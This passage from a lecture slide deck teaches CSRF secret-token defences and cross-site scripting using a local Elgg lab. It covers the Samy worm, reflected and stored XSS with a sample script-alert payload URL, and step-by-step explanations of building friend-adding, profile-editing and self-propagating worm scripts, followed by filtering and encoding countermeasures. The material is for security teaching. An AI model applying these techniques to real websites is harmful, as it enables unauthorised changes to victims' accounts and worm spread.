Cookies with this attribute are always sent along with same-site requests, but whether they are sent along with cross-site depends on the value of this attribute.
Values
Strict (Not sent along with cross-site requests)
Lax (Sent with cross-site requests)

Slide 52
Countermeasures: Secret Token
The server embeds a random secret value inside each web page.
When a request is initiated from this page, the secret value is included with the request.
The server checks this value to see whether a request is cross-site or not.
Pages from a different origin will not be able to access the secret value. This is guaranteed by browsers (the same origin policy)
The secret is randomly generated and is different for different users. So, there is no way for attackers to guess or find out this secret.

Slide 53
Elgg’s Countermeasure
Uses secret-token approach : _elgg_tc and _elgg_token.
The values are stored inside two JavaScript variables and also in all the forms where user action is required.
The two hidden parameters are added to the form so that when the form is submitted via an HTTP request, these two values are included in the request.
These two hidden values are generated by the server (views/default/input/securitytoken.php) and added as a hidden field in each page.

Slide 54


Elgg’s Countermeasure
Code to dynamically add the values to the web page.
JavaScript variables to access using JavaScript code.
Elgg’s security token is a MD5 digest of four pieces of information :
Site secret value
Timestamp
User session ID
Randomly generated session string

Slide 55


Elgg’s Countermeasure
Code to generate secret token and session string _elgg_session.

Slide 56

Elgg’s Countermeasure
The Elgg server validates the generated token and timestamp to defend against CSRF attacks.
Every user action calls validate_action_token() to validate the token.

Slide 57

Turn on Elgg’s Countermeasure
Go to /var/www/CSRF/Elgg/vendor/elgg/elgg/engine/classes/Elgg/ActionService.php and find the function gatekeeper(), comment out the statement “return true”. This line was added to disable the countermeasure and let all the requests pass the check.

Slide 58

The Cross-Site Scripting Attack
In XSS, an attacker injects his/her malicious code to the victim’s browser via the target website.
When code comes from a website, it is considered as trusted with respect to the website, so it can access and change the content on the pages, read cookies belonging to the website and sending out requests on behalf of the user.
Basically, code can do whatever the user can do inside the session.

Slide 59
Samy Worms
Samy (also known as JS.Spacehero) is a cross-site scripting worm (XSS worm) that was designed to propagate across the social networking site MySpace by Samy Kamkar. Within just 20 hours of its October 4, 2005 release, over one million users had run the payload, making Samy the fastest spreading virus of all time.

Slide 60
Types of XSS Attacks
Non-persistent (Reflected) XSS Attack
Persistent (Stored) XSS Attack

Slide 61

Non-persistent (Reflected) XSS Attack
If a website with a reflective behavior means:
The user input will be reflected back in the response.
If no proper input validation (sanitization) is done, malicious input can be inject and reflected back.
To attack, we need to have injected malicious code executed in the victim’s enviroment.
Notes:
Many websites take input from the user,conduct some activities and then send response to the user in a web page, with the original user input included on the response (i.e the user input is reflected back)

Slide 62
Non-persistent (Reflected) XSS Attack
If a website with a reflective behavior takes user inputs, then :
Attackers can put JavaScript code in the input, so when the input is reflected back, the JavaScript code will be injected into the web page from the website.
Notes:
Many websites take input from the user,conduct some activities and then send response to the user in a web page, with the original user input included on the response (i.e the user input is reflected back)

Slide 63
Non-persistent (Reflected) XSS Attack
Assume a vulnerable service on website : http://www.exame.com/search?input=word, where word is provided by the users.
Now the attacker sends the following URL to the victim and tricks him to click the link: http://www.example.com/search?input=<script>alert(“attack”);</script>
Once the victim clicks on this link, an HTTP GET request will be sent to the www.example.com web server, which returns a page containing the search result, with the original input in the page. The input here is a JavaScript code which runs and gives a pop-up message on the victim’s browser.

Slide 64

Persistent (Stored) XSS Attack
Attackers directly send their data to a target website/server which stores the data in a persistent storage.
If the website later sends the stored data to other users, it creates a channel between the users and the attackers.
Example : User profile in a social network is a channel as it is set by one user and viewed by another.

Slide 65
Persistent (Stored) XSS Attack
These channels are supposed to be data channels.
But data provided by users can contain HTML markups and JavaScript code.
If the input is not sanitized properly by the website, it is sent to other users’ browsers through the channel and gets executed by the browsers.
Browsers consider it like any other code coming from the website. Therefore, the code is given the same privileges as that from the website. (Same origin principle)

Slide 66
Damage Caused by XSS
Web defacing: JavaScript code can use DOM APIs to access the DOM nodes inside the hosting page. Therefore, the injected JavaScript code can make arbitrary changes to the page. Example: JavaScript code can change a news article page to something fake or change some pictures on the page.
Spoofing requests: The injected JavaScript code can send HTTP requests to the server on behalf of the user. (Discussed in later slides)
Stealing information: The injected JavaScript code can also steal victim’s private data including the session cookies, personal data displayed on the web page, data stored locally by the web application.

Slide 67

Environment Setup
Elgg: open-source web application for social networking with disabled countermeasures for XSS.
Elgg website : http://www.xsslabelgg.com
The website is hosted on localhost via Apache’s Virtual Hosting

Slide 68
Attack Surfaces for XSS attack
To launch an attack, we need to find places where we can inject JavaScript code.
These input fields are potential attack surfaces wherein attackers can put JavaScript code.
If the web application doesn’t remove the code, the code can be triggered on the browser and cause damage.
In our task, we will insert our code in the “Brief Description” field, so that when Alice views Samy’s profile, the code gets executed with a simple message.

Slide 69
XSS Attacks to Befriend with Others
Goal: Add Samy to other people’s friend list without their consent.
Investigation taken by attacker Samy:
Samy clicks “add-friend” button from Charlie’s account (discussed in CSRF) to add himself to Charlie’s friend list.
Using Firefox’s LiveHTTPHeader extension, he captures the add-friend request.

Slide 70

XSS Attacks to Befriend with Others
Line ①: URL of Elgg’s add-friend request. UserID of the user to be added to the friend list is used. Here, Samy’s UserID (GUID) is 42.
Line ②: Elgg’s countermeasure against CSRF attacks (this is now enabled).
Line ③: Session cookie which is unique for each user. It is automatically sent by browsers. Here, if the attacker wants to access the cookies, it will be allowed as the JavaScript code is from Elgg website and not a third-party page like in CSRF.

Slide 71


XSS Attacks to Befriend with Others
The main challenge is in the Line ②, to find the values of CSRF countermeasures parameters : _elgg_ts and _elgg_token.
Line ① and ②: The secret values are assigned to two JavaScript variables, which make our attack easier as we can load the values from these variables.
Our JavaScript code is injected inside the page, so it can access the JavaScript variables inside the page.

Slide 72

Construct an Add-friend Request
Line ① and ②: Get timestamp and secret token from the JavaScript variables.
Line ③ and ④: Construct the URL with the data attached.
The rest of the code is to create a GET request using Ajax.

Slide 73

Inject the Code Into a Profile
Samy puts the script in the “About Me” section of his profile.
After that, let’s login as “Alice” and visit Samy’s profile.
JavaScript code will be run and not displayed to Alice.
The code sends an add-friend request to the server.
If we check Alice’s friends list, Samy is added.

Slide 74
XSS Attacks to Change Other People’s Profiles
Goal: Putting a statement “SAMY is MY HERO” in other people’s profile without their consent.
Investigation taken by attacker Samy :
Samy captured an edit-profile request using LiveHTTPHeader.

Slide 75

Captured HTTP Request
Line ①: URL of the edit-profile service.
Line ②: Session cookie (unique for each user). It is automatically set by browsers.
Line ③: CSRF countermeasures, which are now enabled.

Slide 76

Captured HTTP Request (continued)
Line ④: Description field with our text “SAMY is MY HERO” (In encoded form)
Line ⑤: Access level of each field: 2 means the field is viewable to everyone.
Line ⑥: User ID (GUID) of the victim. This can be obtained by visiting victim’s profile page source. In XSS, as this value can be obtained from the page. As we don’t want to limit our attack to one victim, we can just add the GUID from JavaScript variable called elgg.session.user.guid.
Notes:
If the CSRF has already been covered, this is a good time to ask whether we can get the User ID in CSRF? Without knowing the ID, attackers need to know the ID beforehand. In XSS attacks, attackers do not need to do that, they can get the ID directly from inside the page.

Slide 77

Construct the Malicious Ajax Request

Slide 78

Construct the Malicious Ajax Request
To ensure that it does not modify Samy’s own profile or it will overwrite the malicious content in Samy’s profile.

Slide 79
Inject the into Attacker’s Profile
Samy can place the malicious code into his profile and then wait for others to visit his profile page.
Login to Alice’s account and view Samy’s profile. As soon as Samy’s profile is loaded, malicious code will get executed.
On checking Alice profile, we can see that “SAMY IS MY HERO” is added to the “About me” field of her profile.

Slide 80
Self-Propagating XSS Worm
Using Samy’s worm, not only will the visitors of Samy’s profile be modified, their profiles can also be made to carry a copy of Samy’s JavaScript code. So, when an infected profile was viewed by others, the code can further spread.
Challenges: How can JavaScript code produce a copy of itself?
Two typical approaches:
DOM approach: JavaScript code can get a copy of itself directly from DOM via DOM APIs
Link approach: JavaScript code can be included in a web page via a link using the src attribute of the script tag.

Slide 81

Self -Propagating XSS Worm

Slide 82
Self-Propagating XSS Worm
Document Object Model (DOM) Approach :
DOM organizes the contents of the page into a tree of objects (DOM nodes).
Using DOM APIs, we can access each node on the tree.
If a page contains JavaScript code, it will be stored as an object in the tree.
So, if we know the DOM node that contains the code, we can use DOM APIs to get the code from the node.
Every JavaScript node can be given a name and then use the document.getElementByID() API to find the node.

Slide 83

Self-Propagating XSS Worm
Use “document.getElementById(“worm”) to get the reference of the node
innerHTML gives the inside part of the node, not including the script tag.
So, in our attack code, we can put the message in the description field along with a copy of the entire code.

Slide 84

Self-Propagating XSS Worm
Line ① and ②: Construct a copy of the worm code, including the script tags.
Line ②: We split the string into two parts and use “+” to concatenate them together. If we directly put the entire string, Firefox’s HTML parser will consider the string as a closing tag of the script block and the rest of the code will be ignored.

Slide 85
Self-Propagating XSS Worm
Line ③: In HTTP POST requests, data is sent with Content-Type as “application/x-www-form-urlencoded”. We use encodeURIComponent() function to encode the string.
Line ④: Access level of each field: 2 means public.
After Samy places this self-propagating code in his profile, when Alice visits Samy’s profile, the worm gets executed and modifies Alice’s profile, inside which, a copy of the worm code is also placed. So, any user visiting Alice’s profile will too get infected in the same way.

Slide 86

Self-Propagating XSS Worm: The Link Approach
The JavaScript code xssworm.js will be fetched from the URL.
Hence, we do not need to include all the worm code in the profile.
Inside the code, we need to achieve damage and self-propagation.

Slide 87
Countermeasures: the Filter Approach
Removes code from user inputs.
It is difficult to implement as there are many ways to embed code other than <script> tag.
Use of open-source libraries that can filter out JavaScript code.
Example : jsoup

Slide 88
Countermeasures: The Encoding Approach
Replaces HTML markups with alternate representations.
If data containing JavaScript code is encoded before being sent to the browsers, the embedded JavaScript code will be displayed by browsers, not executed by them.
Converts <script> alert(‘XSS’) </script> to &lt;script&gt;alert(‘XSS’)

Slide 89
Countermeasures: Elgg’s Approach
PHP module HTMLawed:
Highly customizable PHP script to sanitize HTML against XSS attacks.
PHP function htmlspecialchars:
Encode data provided by users, s.t., JavaScript code in user’s inputs will be interpreted by browsers only as strings and not as code.

Slide 90
Questions?

